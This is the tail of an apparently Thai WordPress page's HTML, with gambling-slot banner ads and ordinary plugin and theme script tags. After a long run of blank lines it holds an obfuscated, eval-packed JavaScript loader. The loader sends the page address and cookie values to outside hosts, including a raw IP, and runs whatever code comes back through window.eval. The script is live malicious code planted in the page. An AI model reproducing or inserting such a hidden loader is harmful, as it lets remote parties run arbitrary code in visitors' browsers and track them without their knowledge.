<img class="img_adv" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%99%E0%B8%AD%E0%B8%99-2_ehdtn3.gif" alt="slotxo สล็อต xo" width="600" height="200" />
</a>
<span class="close-ad" onclick="advfunction()">X</span></div>
</div>
<div id="left_slotxo"><a href="https://www.pgslotspin.com/" target="_blank" rel="noopener">
<img class="img_slotxo" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-2-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87_wuilpn.gif" alt="pgslot สล็อต pg" width="150" height="300" />
</a>
<span class="close-left" onclick="leftfunc()">x ปิดโฆษณา</span></div>
<div id="gmod"><a href="https://joker123-vip.com/" target="_blank" rel="noopener">
<img class="img_gmod" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1693909478/Banner/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%88%E0%B9%8A%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C_Joker123_w4klsn.gif" alt="joker123 สล็อตโจ๊กเกอร์" width="150" height="300" />
</a>
<span class="close-gmod" onclick="gmodfunc()">x ปิดโฆษณา</span></div>
</div>
<script>

function advfunction() {
  document.getElementById("abs_banner_web").style.display = "none";
}

function gmodfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 

function leftfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 
</script></div>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"0123ea34b5","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nung-free.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1" id="pt-cv-content-views-script-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.5" id="rtrar.appLocal-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/navigation.min.js?ver=1.0.4" id="popular-blog-navigation-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/slick.min.js?ver=1.8.0" id="popular-blog-slick-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/endless-river.min.js?ver=1.8.0" id="popular-blog-endless-river-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/custom.min.js?ver=1.0.4" id="popular-blog-custom-script-js"></script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.5" id="rtrar.app-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-18 07:34:35 -->